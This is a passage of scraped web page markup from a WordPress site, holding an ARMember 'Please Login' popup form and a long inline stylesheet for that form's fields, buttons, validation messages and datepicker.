class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_MrVvu0n5EV" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_M9Oo4rkEZb" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_M9Oo4rkEZb" data-random-id="102_M9Oo4rkEZb"  data-submission-key="w24jgp2f" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_M9Oo4rkEZb' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_M9Oo4rkEZb' value='87442fffc0' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
